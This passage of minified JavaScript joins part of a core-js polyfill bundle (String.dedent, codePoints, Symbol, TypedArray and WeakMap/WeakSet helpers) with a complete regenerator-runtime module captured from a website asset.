iPr(o,"");i<n&&lT(o,fT(arguments[i]))}},vPr=l,uPr=w_;vPr({target:"String",stat:!0,forced:!0},{cooked:uPr});var sPr=l,cPr=Mt,$T=or,fPr=G,lPr=P,C_=j,P_=Ha,$Pr=P_.codeAt,dPr=P_.charAt,x_="String Iterator",hPr=C_.set,gPr=C_.getterFor(x_),pPr=cPr(function(r){hPr(this,{type:x_,string:r,index:0})},"String",function(){var r=gPr(this),t=r.string,a=r.index,n;return a>=t.length?$T(void 0,!0):(n=dPr(t,a),r.index+=n.length,$T({codePoint:$Pr(n,0),position:a},!1))});sPr({target:"String",proto:!0,forced:!0},{codePoints:function(){return new pPr(lPr(fPr(this)))}});var ki=g,Wi=WeakMap.prototype,Me={WeakMap,set:ki(Wi.set),get:ki(Wi.get),has:ki(Wi.has),remove:ki(Wi.delete)},yPr=w,hs=g,SPr=String.fromCharCode,mPr=yPr("String","fromCodePoint"),dl=hs("".charAt),__=hs("".charCodeAt),dT=hs("".indexOf),hT=hs("".slice),id=48,M_=57,gT=97,IPr=102,pT=65,bPr=70,yT=function(e,r){var t=__(e,r);return t>=id&&t<=M_},hl=function(e,r,t){if(t>=e.length)return-1;for(var a=0;r<t;r++){var n=EPr(__(e,r));if(n===-1)return-1;a=a*16+n}return a},EPr=function(e){return e>=id&&e<=M_?e-id:e>=gT&&e<=IPr?e-gT+10:e>=pT&&e<=bPr?e-pT+10:-1},OPr=function(e){for(var r="",t=0,a=0,n;(a=dT(e,"\\",a))>-1;){if(r+=hT(e,t,a),++a===e.length)return;var o=dl(e,a++);switch(o){case"b":r+="\b";break;case"t":r+="	";break;case"n":r+="\n";break;case"v":r+="\v";break;case"f":r+="\f";break;case"r":r+="\r";break;case"\r":a<e.length&&dl(e,a)==="\n"&&++a;case"\n":case"\u2028":case"\u2029":break;case"0":if(yT(e,a))return;r+="\0";break;case"x":if(n=hl(e,a,a+2),n===-1)return;a+=2,r+=SPr(n);break;case"u":if(a<e.length&&dl(e,a)==="{"){var i=dT(e,"}",++a);if(i===-1)return;n=hl(e,a,i),a=i+1}else n=hl(e,a,a+4),a+=4;if(n===-1||n>1114111)return;r+=mPr(n);break;default:if(yT(o,0))return;r+=o}t=a}return r+hT(e,t)},TPr=at,APr=l,RPr=ru,gs=g,N_=$r,D_=I,wPr=D,CPr=x,PPr=F,xPr=U.f,_Pr=xr,ps=Me,MPr=w_,NPr=OPr,F_=ka,gl=new ps.WeakMap,DPr=ps.get,FPr=ps.has,LPr=ps.set,vd=Array,wn=TypeError,ST=Object.freeze||Object,jPr=Object.isFrozen,BPr=Math.min,mT=gs("".charAt),L_=gs("".slice),UPr=gs("".split),IT=gs(/./.exec),kPr=/([\n\u2028\u2029]|\r\n?)/g,WPr=RegExp("^["+F_+"]*"),GPr=RegExp("[^"+F_+"]"),bT="Invalid tag",HPr="Invalid opening line",VPr="Invalid closing line",KPr=function(e){var r=e.raw;if(TPr&&!jPr(r))throw new wn("Raw template should be frozen");if(FPr(gl,r))return DPr(gl,r);var t=zPr(r),a=qPr(t);return xPr(a,"raw",{value:ST(t)}),ST(a),LPr(gl,r,a),a},zPr=function(e){var r=wPr(e),t=PPr(r),a=vd(t),n=vd(t),o=0,i,v,u,s;if(!t)throw new wn(bT);for(;o<t;o++){var c=r[o];if(typeof c=="string")a[o]=UPr(c,kPr);else throw new wn(bT)}for(o=0;o<t;o++){var f=o+1===t;if(i=a[o],o===0){if(i.length===1||i[0].length>0)throw new wn(HPr);i[1]=""}if(f){if(i.length===1||IT(GPr,i[i.length-1]))throw new wn(VPr);i[i.length-2]="",i[i.length-1]=""}for(var $=2;$<i.length;$+=2){var d=i[$],h=$+1===i.length&&!f,p=IT(WPr,d)[0];if(!h&&p.length===d.length){i[$]="";continue}v=YPr(p,v)}}var y=v?v.length:0;for(o=0;o<t;o++){for(i=a[o],u=i[0],s=1;s<i.length;s+=2)u+=i[s]+L_(i[s+1],y);n[o]=u}return n},YPr=function(e,r){if(r===void 0||e===r)return e;for(var t=0,a=BPr(e.length,r.length);t<a&&mT(e,t)===mT(r,t);t++);return L_(e,0,t)},qPr=function(e){for(var r=0,t=e.length,a=vd(t);r<t;r++)a[r]=NPr(e[r]);return a},j_=function(e){return RPr(function(r){var t=_Pr(arguments);return t[0]=KPr(D_(r)),N_(e,this,t)},"")},JPr=j_(MPr);APr({target:"String",stat:!0,forced:!0},{dedent:function(r){return D_(r),CPr(r)?j_(r):N_(JPr,this,arguments)}});var XPr=K;XPr("customMatcher");var ZPr=w,QPr=g,Kg=ZPr("Symbol"),rxr=Kg.keyFor,exr=QPr(Kg.prototype.valueOf),B_=Kg.isRegisteredSymbol||function(r){try{return rxr(exr(r))!==void 0}catch(t){return!1}},txr=l,axr=B_;txr({target:"Symbol",stat:!0},{isRegisteredSymbol:axr});var nxr=l,oxr=B_;nxr({target:"Symbol",stat:!0,name:"isRegisteredSymbol"},{isRegistered:oxr});var ixr=Ze,U_=w,vxr=g,uxr=Xe,sxr=R,Yv=U_("Symbol"),ET=Yv.isWellKnownSymbol,k_=U_("Object","getOwnPropertyNames"),cxr=vxr(Yv.prototype.valueOf),OT=ixr("wks");for(var pl=0,TT=k_(Yv),fxr=TT.length;pl<fxr;pl++)try{var AT=TT[pl];uxr(Yv[AT])&&sxr(AT)}catch(e){}var W_=function(r){if(ET&&ET(r))return!0;try{for(var t=cxr(r),a=0,n=k_(OT),o=n.length;a<o;a++)if(OT[n[a]]==t)return!0}catch(i){}return!1},lxr=l,$xr=W_;lxr({target:"Symbol",stat:!0,forced:!0},{isWellKnownSymbol:$xr});var dxr=l,hxr=W_;dxr({target:"Symbol",stat:!0,name:"isWellKnownSymbol",forced:!0},{isWellKnown:hxr});var gxr=K;gxr("matcher");var pxr=K;pxr("metadata");var yxr=K;yxr("metadataKey");var Sxr=K;Sxr("observable");var mxr=K;mxr("patternMatch");var Ixr=K;Ixr("replaceAll");var bxr=w,Exr=Nu,Oxr=Y0,G_=M,Txr=et,Axr=G_.aTypedArrayConstructor,Rxr=G_.exportTypedArrayStaticMethod;Rxr("fromAsync",function(r){var t=this,a=arguments.length,n=a>1?arguments[1]:void 0,o=a>2?arguments[2]:void 0;return new(bxr("Promise"))(function(i){Exr(t),i(Oxr(r,n,o))}).then(function(i){return Txr(Axr(t),i)})},!0);var H_=M,wxr=J.filterReject,Cxr=kh,Pxr=H_.aTypedArray,xxr=H_.exportTypedArrayMethod;xxr("filterOut",function(r){var t=wxr(Pxr(this),r,arguments.length>1?arguments[1]:void 0);return Cxr(this,t)},!0);var V_=M,_xr=J.filterReject,Mxr=kh,Nxr=V_.aTypedArray,Dxr=V_.exportTypedArrayMethod;Dxr("filterReject",function(r){var t=_xr(Nxr(this),r,arguments.length>1?arguments[1]:void 0);return Mxr(this,t)},!0);var zg=M,Fxr=bg,Lxr=zg.aTypedArray,jxr=zg.getTypedArrayConstructor,Bxr=zg.exportTypedArrayMethod;Bxr("groupBy",function(r){var t=arguments.length>1?arguments[1]:void 0;return Fxr(Lxr(this),r,t,jxr)},!0);var Yg=M,Uxr=F,kxr=Bh,Wxr=fe,Gxr=Yu,Hxr=H,Vxr=Yg.aTypedArray,Kxr=Yg.getTypedArrayConstructor,zxr=Yg.exportTypedArrayMethod,Yxr=Math.max,qxr=Math.min;zxr("toSpliced",function(r,t){var a=Vxr(this),n=Kxr(a),o=Uxr(a),i=Wxr(r,o),v=arguments.length,u=0,s,c,f,$,d,h,p;if(v===0)s=c=0;else if(v===1)s=0,c=o-i;else if(c=qxr(Yxr(Hxr(t),0),o-i),s=v-2,s){$=new n(s),f=kxr($);for(var y=2;y<v;y++)d=arguments[y],$[y-2]=f?Gxr(d):+d}for(h=o+s-c,p=new n(h);u<i;u++)p[u]=a[u];for(;u<i+s;u++)p[u]=$[u-i];for(;u<h;u++)p[u]=a[u+c-s];return p},!0);var Jxr=g,qg=M,Xxr=et,Zxr=Og,Qxr=qg.aTypedArray,r2r=qg.getTypedArrayConstructor,e2r=qg.exportTypedArrayMethod,t2r=Jxr(Zxr);e2r("uniqueBy",function(r){return Qxr(this),Xxr(r2r(this),t2r(this,r))},!0);var a2r=Me.has,ys=function(e){return a2r(e),e},n2r=l,o2r=ys,i2r=Me.remove;n2r({target:"WeakMap",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var r=o2r(this),t=!0,a,n=0,o=arguments.length;n<o;n++)a=i2r(r,arguments[n]),t=t&&a;return!!t}});var v2r=l,RT=Me,u2r=$s;v2r({target:"WeakMap",stat:!0,forced:!0},{from:u2r(RT.WeakMap,RT.set,!0)});var s2r=l,wT=Me,c2r=ds;s2r({target:"WeakMap",stat:!0,forced:!0},{of:c2r(wT.WeakMap,wT.set,!0)});var f2r=l,l2r=ys,Jg=Me,$2r=Jg.get,d2r=Jg.has,CT=Jg.set;f2r({target:"WeakMap",proto:!0,real:!0,forced:!0},{emplace:function(r,t){var a=l2r(this),n,o;return d2r(a,r)?(n=$2r(a,r),"update"in t&&(n=t.update(n,r,a),CT(a,r,n)),n):(o=t.insert(r,a),CT(a,r,o),o)}});var h2r=l,g2r=ys,Xg=Me,p2r=Xg.get,y2r=Xg.has,S2r=Xg.set;h2r({target:"WeakMap",proto:!0,real:!0},{getOrInsert:function(r,t){return y2r(g2r(this),r)?p2r(this,r):(S2r(this,r,t),t)}});var Zg=Me,PT=new Zg.WeakMap,m2r=Zg.set,I2r=Zg.remove,b2r=function(e){return m2r(PT,e,1),I2r(PT,e),e},E2r=l,O2r=C,T2r=ys,A2r=b2r,Qg=Me,R2r=Qg.get,w2r=Qg.has,C2r=Qg.set;E2r({target:"WeakMap",proto:!0,real:!0},{getOrInsertComputed:function(r,t){if(T2r(this),A2r(r),O2r(t),w2r(this,r))return R2r(this,r);var a=t(r);return C2r(this,r,a),a}});var P2r=l,x2r=Dg;P2r({target:"WeakMap",proto:!0,real:!0,forced:!0},{upsert:x2r});var yl=g,Sl=WeakSet.prototype,wo={WeakSet,add:yl(Sl.add),has:yl(Sl.has),remove:yl(Sl.delete)},_2r=wo.has,K_=function(e){return _2r(e),e},M2r=l,N2r=K_,D2r=wo.add;M2r({target:"WeakSet",proto:!0,real:!0,forced:!0},{addAll:function(){for(var r=N2r(this),t=0,a=arguments.length;t<a;t++)D2r(r,arguments[t]);return r}});var F2r=l,L2r=K_,j2r=wo.remove;F2r({target:"WeakSet",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var r=L2r(this),t=!0,a,n=0,o=arguments.length;n<o;n++)a=j2r(r,arguments[n]),t=t&&a;return!!t}});var B2r=l,xT=wo,U2r=$s;B2r({target:"WeakSet",stat:!0,forced:!0},{from:U2r(xT.WeakSet,xT.add,!1)});var k2r=l,_T=wo,W2r=ds;k2r({target:"WeakSet",stat:!0,forced:!0},{of:W2r(_T.WeakSet,_T.add,!1)});


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/regenerator-runtime-e0a03c16.js
body_size: 2206
content:
import{c as A}from"./@babel-7b1b1467.js";var K={exports:{}};(function(C){(function(m){var Y=Object.prototype,l=Y.hasOwnProperty,p,_=typeof Symbol=="function"?Symbol:{},g=_.iterator||"@@iterator",z=_.asyncIterator||"@@asyncIterator",L=_.toStringTag||"@@toStringTag",u=m.regeneratorRuntime;if(u){C.exports=u;return}u=m.regeneratorRuntime=C.exports;function M(r,t,e,o){var n=t&&t.prototype instanceof O?t:O,i=Object.create(n.prototype),a=new N(o||[]);return i._invoke=H(r,e,a),i}u.wrap=M;function k(r,t,e){try{return{type:"normal",arg:r.call(t,e)}}catch(o){return{type:"throw",arg:o}}}var R="suspendedStart",B="suspendedYield",$="executing",E="completed",h={};function O(){}function S(){}function v(){}var P={};P[g]=function(){return this};var j=Object.getPrototypeOf,G=j&&j(j(T([])));G&&G!==Y&&l.call(G,g)&&(P=G);var y=v.prototype=O.prototype=Object.create(P);S.prototype=y.constructor=v,v.constructor=S,v[L]=S.displayName="GeneratorFunction";function q(r){["next","throw","return"].forEach(function(t){r[t]=function(e){return this._invoke(t,e)}})}u.isGeneratorFunction=function(r){var t=typeof r=="function"&&r.constructor;return t?t===S||(t.displayName||t.name)==="GeneratorFunction":!1},u.mark=function(r){return Object.setPrototypeOf?Object.setPrototypeOf(r,v):(r.__proto__=v,L in r||(r[L]="GeneratorFunction")),r.prototype=Object.create(y),r},u.awrap=function(r){return{__await:r}};function b(r){function t(n,i,a,f){var c=k(r[n],r,i);if(c.type==="throw")f(c.arg);else{var s=c.arg,d=s.value;return d&&typeof d=="object"&&l.call(d,"__await")?Promise.resolve(d.__await).then(function(w){t("next",w,a,f)},function(w){t("throw",w,a,f)}):Promise.resolve(d).then(function(w){s.value=w,a(s)},f)}}typeof m.process=="object"&&m.process.domain&&(t=m.process.domain.bind(t));var e;function o(n,i){function a(){return new Promise(function(f,c){t(n,i,f,c)})}return e=e?e.then(a,a):a()}this._invoke=o}q(b.prototype),b.prototype[z]=function(){return this},u.AsyncIterator=b,u.async=function(r,t,e,o){var n=new b(M(r,t,e,o));return u.isGeneratorFunction(t)?n:n.next().then(function(i){return i.done?i.value:n.next()})};function H(r,t,e){var o=R;return function(i,a){if(o===$)throw new Error("Generator is already running");if(o===E){if(i==="throw")throw a;return W()}for(e.method=i,e.arg=a;;){var f=e.delegate;if(f){var c=D(f,e);if(c){if(c===h)continue;return c}}if(e.method==="next")e.sent=e._sent=e.arg;else if(e.method==="throw"){if(o===R)throw o=E,e.arg;e.dispatchException(e.arg)}else e.method==="return"&&e.abrupt("return",e.arg);o=$;var s=k(r,t,e);if(s.type==="normal"){if(o=e.done?E:B,s.arg===h)continue;return{value:s.arg,done:e.done}}else s.type==="throw"&&(o=E,e.method="throw",e.arg=s.arg)}}}function D(r,t){var e=r.iterator[t.method];if(e===p){if(t.delegate=null,t.method==="throw"){if(r.iterator.return&&(t.method="return",t.arg=p,D(r,t),t.method==="throw"))return h;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var o=k(e,r.iterator,t.arg);if(o.type==="throw")return t.method="throw",t.arg=o.arg,t.delegate=null,h;var n=o.arg;if(!n)return t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,h;if(n.done)t[r.resultName]=n.value,t.next=r.nextLoc,t.method!=="return"&&(t.method="next",t.arg=p);else return n;return t.delegate=null,h}q(y),y[L]="Generator",y[g]=function(){return this},y.toString=function(){return"[object Generator]"};function J(r){var t={tryLoc:r[0]};1 in r&&(t.catchLoc=r[1]),2 in r&&(t.finallyLoc=r[2],t.afterLoc=r[3]),this.tryEntries.push(t)}function I(r){var t=r.completion||{};t.type="normal",delete t.arg,r.completion=t}function N(r){this.tryEntries=[{tryLoc:"root"}],r.forEach(J,this),this.reset(!0)}u.keys=function(r){var t=[];for(var e in r)t.push(e);return t.reverse(),function o(){for(;t.length;){var n=t.pop();if(n in r)return o.value=n,o.done=!1,o}return o.done=!0,o}};function T(r){if(r){var t=r[g];if(t)return t.call(r);if(typeof r.next=="function")return r;if(!isNaN(r.length)){var e=-1,o=function n(){for(;++e<r.length;)if(l.call(r,e))return n.value=r[e],n.done=!1,n;return n.value=p,n.done=!0,n};return o.next=o}}return{next:W}}u.values=T;function W(){return{value:p,done:!0}}N.prototype={constructor:N,reset:function(r){if(this.prev=0,this.next=0,this.sent=this._sent=p,this.done=!1,this.delegate=null,this.method="next",this.arg=p,this.tryEntries.forEach(I),!r)for(var t in this)t.charAt(0)==="t"&&l.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=p)},stop:function(){this.done=!0;var r=this.tryEntries[0],t=r.completion;if(t.type==="throw")throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var t=this;function e(c,s){return i.type="throw",i.arg=r,t.next=c,s&&(t.method="next",t.arg=p),!!s}for(var o=this.tryEntries.length-1;o>=0;--o){var n=this.tryEntries[o],i=n.completion;if(n.tryLoc==="root")return e("end");if(n.tryLoc<=this.prev){var a=l.call(n,"catchLoc"),f=l.call(n,"finallyLoc");if(a&&f){if(this.prev<n.catchLoc)return e(n.catchLoc,!0);if(this.prev<n.finallyLoc)return e(n.finallyLoc)}else if(a){if(this.prev<n.catchLoc)return e(n.catchLoc,!0)}else if(f){if(this.prev<n.finallyLoc)return e(n.finallyLoc)}else throw new Error("try statement without catch or finally")}}},abrupt:function(r,t){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&l.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var n=o;break}}n&&(r==="break"||r==="continue")&&n.tryLoc<=t&&t<=n.finallyLoc&&(n=null);var i=n?n.completion:{};return i.type=r,i.arg=t,n?(this.method="next",this.next=n.finallyLoc,h):this.complete(i)},complete:function(r,t){if(r.type==="throw")throw r.arg;return r.type==="break"||r.type==="continue"?this.next=r.arg:r.type==="return"?(this.rval=this.arg=r.arg,this.method="return",this.next="end"):r.type==="normal"&&t&&(this.next=t),h},finish:function(r){for(var t=this.tryEntries.length-1;t>=0;--t){var e=this.tryEntries[t];if(e.finallyLoc===r)return this.complete(e.completion,e.afterLoc),I(e),h}},catch:function(r){for(var t=this.tryEntries.length-1;t>=0;--t){var e=this.tryEntries[t];if(e.tryLoc===r){var o=e.completion;if(o.type==="throw"){var n=o.arg;I(e)}return n}}throw new Error("illegal catch attempt")},delegateYield:function(r,t,e){return this.delegate={iterator:T(r),resultName:t,nextLoc:e},this.method==="next"&&(this.arg=p),h}}})(typeof A=="object"?A:typeof window=="object"?window:typeof self=="object"?self:A)})(K);
